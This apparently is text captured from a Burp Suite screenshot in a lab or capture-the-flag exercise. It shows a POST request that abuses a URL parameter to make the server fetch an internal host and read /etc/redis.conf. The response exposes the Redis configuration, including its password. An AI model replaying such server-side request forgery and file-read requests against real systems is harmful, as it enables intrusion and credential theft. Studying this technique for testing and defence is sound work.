 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.default.com:9080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.150.23.28%2F%3Ffile%3D%2Fetc%2Fredis.conf
响应
美化 Raw Hex 页面渲染 \n
106 list-compress-depth 0
107 set-max-intset-entries 512
108 zset-max-ziplist-entries 128
109 zset-max-ziplist-value 64
110 hll-sparse-max-bytes 3000
111 stream-node-max-bytes 4096
112 stream-node-max-entries 100
113 activerehashing yes
114 client-output-buffer-limit normal 0 0 0
115 client-output-buffer-limit replica 256mb 64mb 60
116 client-output-buffer-limit pubsub 32mb 8mb 60
117 requirepass P@ssw0rd
118 hz 10
119 dynamic-hz yes
120 aof-rewrite-incremental-fsync yes
121 rdb-save-incremental-fsync yes
122 </pre>
</div>
123 <script src="./attachs/jquery.min.js">
</script>
124 <script src="./attachs/bootstrap.bundle.min.js">
</script>